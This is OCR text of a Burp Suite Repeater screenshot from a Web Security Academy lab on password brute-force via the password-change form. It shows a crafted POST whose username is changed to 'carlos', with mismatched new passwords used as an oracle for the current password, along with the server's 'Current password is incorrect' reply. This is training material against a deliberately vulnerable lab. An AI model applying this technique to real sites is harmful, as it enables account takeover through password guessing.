 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
Change passw × +
Send Cancel < > Target: https://0a56006804e229cb80512bc000eb0044.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a56006804e229cb80512bc000eb0044.web-security-academy.net
3 Cookie: session=HtyhjPgYGNRGPJtJqtoom9GyIXr5blUR; session=PtnCaYjoqWeCLuyogchtWOwdxbKWsZZZ
4 Content-Length: 81
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a56006804e229cb80512bc000eb0044.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a56006804e229cb80512bc000eb0044.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 username=carlos&current-password=test1&new-password-1=test1&new-password-2=test12
Search 0 highlights
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Password brute-force via
password change
LAB Not solved
Back to lab description
Home | My account
My Account
Current password is incorrect
Your username is: carlos
Email
Update email
Current password
New password
Confirm new password
Change password
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 2
Request headers 24